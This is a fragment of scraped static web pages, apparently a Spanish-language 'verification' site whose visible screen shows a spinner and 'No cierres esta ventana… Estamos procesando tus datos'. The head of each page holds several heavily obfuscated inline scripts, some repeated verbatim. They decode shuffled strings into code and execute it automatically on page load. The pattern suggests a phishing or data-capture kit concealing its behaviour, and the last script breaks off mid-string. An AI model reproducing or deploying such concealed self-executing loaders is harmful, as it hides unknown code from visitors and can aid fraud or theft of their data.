  <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
  <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R +jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
  <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
</head>
<body>
  <div id="screen1" class="screen active">
    <div class="loader">
      <div class="spinner"></div>
      <img src="img/logo.png" alt="Logo interno" class="logo-inner">
    </div>
    <p class="loading-text">Cargando...</p>
  </div>
  <div id="screen2" class="screen">
    <img src="img/logo.png" alt="Logo" class="logo" style="top:40px; width:100px; opacity:0.7; position:absolute;">
    <div class="message">
      <h1>No cierres esta ventana</h1>
      <p>Estamos procesando tus datos.</p>
      <p>¡Por favor, espera!</p>
      <div class="dots"><span></span><span></span><span></span></div>
    </div>
  </div>
  <script src="js/verificacion-error.js"></script>
</body>
</html>
</file>

<file: empresas/verificacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Procesando</title>
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/procesando.css">
  <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
  <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
  <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R 